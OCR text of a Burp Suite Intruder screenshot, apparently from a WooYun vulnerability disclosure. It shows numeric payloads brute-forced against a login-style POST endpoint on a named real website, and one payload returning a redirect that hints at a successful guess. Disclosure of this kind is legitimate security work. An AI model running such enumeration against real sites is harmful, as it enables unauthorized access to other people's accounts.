 Intruder attack 1 ×
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Time... Length ▲ Comment
3455 4454 302 559
0 200 11423 baseline request
1 1000 200 11423
2 1001 200 11423
3 1002 200 11423
4 1003 200 11423
5 1004 200 11423
6 1005 200 11423
7 1006 200 11423
8 1007 200 11423
Request Response
Raw Params Headers Hex
POST /Home/Index/0 HTTP/1.1
Host: www.suhugang.com
Content-Length: 27
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.suhugang.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.suhugang.com/Home/Index/0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term 0 matches
www.wooyun.org
Paused